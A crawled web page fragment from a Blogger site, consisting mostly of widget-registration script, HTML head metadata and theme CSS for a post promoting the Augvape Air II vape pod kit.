/\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4543353764596578337/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22http://www.tellusual.com/feeds/53468441733931592/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '53468441733931592', 'postImageThumbnailUrl': 'https://1.bp.blogspot.com/-CYLhjQvniBw/X-Q6cm833PI/AAAAAAAADjg/krlvTFuGfHcYipI50JNkLMGUIHvBA-u0ACLcBGAsYHQ/s72-w640-c-h354/Innokin_I.O._Pod_Kit_Colors.jpg', 'postImageUrl': 'https://1.bp.blogspot.com/-CYLhjQvniBw/X-Q6cm833PI/AAAAAAAADjg/krlvTFuGfHcYipI50JNkLMGUIHvBA-u0ACLcBGAsYHQ/w640-h354/Innokin_I.O._Pod_Kit_Colors.jpg', 'pageName': ' Innokin I.O Pod Kit - Bring Fantastic Flavor to You!', 'pageTitle': 'Tell some important ideas in usual things-tellusual.com:  Innokin I.O Pod Kit - Bring Fantastic Flavor to You!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': ' Innokin I.O Pod Kit - Bring Fantastic Flavor to You!', 'description': '\xa0 Brief Introduction If you are looking for something new to update your vape device, you can not miss the\xa0 Innokin I.O Pod Kit . The device...', 'featuredImage': 'https://1.bp.blogspot.com/-CYLhjQvniBw/X-Q6cm833PI/AAAAAAAADjg/krlvTFuGfHcYipI50JNkLMGUIHvBA-u0ACLcBGAsYHQ/w640-h354/Innokin_I.O._Pod_Kit_Colors.jpg', 'url': 'http://www.tellusual.com/2020/12/innokin-io-pod-kit-bring-fantastic.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 53468441733931592}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'box-sec2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'box-sec2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar2', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar2', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tellusual.com/2020/12/augvape-air-ii-2-pod-kit-compact-and.html
body_size: 72164
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.tellusual.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.tellusual.com/2020/12/augvape-air-ii-2-pod-kit-compact-and.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="http://www.tellusual.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tell some important ideas in usual things-tellusual.com - RSS" href="http://www.tellusual.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="https://www.blogger.com/feeds/4543353764596578337/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="http://www.tellusual.com/feeds/8570081228941724764/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://1.bp.blogspot.com/-wZrqMI91Dj4/X-lu8T63BdI/AAAAAAAADlQ/SdPr5QR05z4zzXhreuuAAojdo7LHrgOGQCLcBGAsYHQ/w507-h439/Augvape_Air_2_Kit_Colors.jpg' rel='image_src'/>
<meta content='http://www.tellusual.com/2020/12/augvape-air-ii-2-pod-kit-compact-and.html' property='og:url'/>
<meta content=' Augvape Air II 2 Pod Kit - Compact and Powerful!' property='og:title'/>
<meta content='  Overview If you are looking for something to update your vape device, you can not miss the  Augvape Air II 2 Pod Kit . The device is a com...' property='og:description'/>
<meta content='https://1.bp.blogspot.com/-wZrqMI91Dj4/X-lu8T63BdI/AAAAAAAADlQ/SdPr5QR05z4zzXhreuuAAojdo7LHrgOGQCLcBGAsYHQ/w1200-h630-p-k-no-nu/Augvape_Air_2_Kit_Colors.jpg' property='og:image'/>
<title>
 Augvape Air II 2 Pod Kit - Compact and Powerful! - Tell some important ideas in usual things-tellusual.com
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content=' Augvape Air II 2 Pod Kit - Compact and Powerful!' property='og:title'/>
<meta content='http://www.tellusual.com/2020/12/augvape-air-ii-2-pod-kit-compact-and.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://1.bp.blogspot.com/-wZrqMI91Dj4/X-lu8T63BdI/AAAAAAAADlQ/SdPr5QR05z4zzXhreuuAAojdo7LHrgOGQCLcBGAsYHQ/w507-h439/Augvape_Air_2_Kit_Colors.jpg' property='og:image'/>
<meta content='Tell some important ideas in usual things-tellusual.com' property='og:site_name'/>
<meta content='http://www.tellusual.com/' name='twitter:domain'/>
<meta content=' Augvape Air II 2 Pod Kit - Compact and Powerful!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://1.bp.blogspot.com/-wZrqMI91Dj4/X-lu8T63BdI/AAAAAAAADlQ/SdPr5QR05z4zzXhreuuAAojdo7LHrgOGQCLcBGAsYHQ/w507-h439/Augvape_Air_2_Kit_Colors.jpg' name='twitter:image'/>
<meta content=' Augvape Air II 2 Pod Kit - Compact and Powerful!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
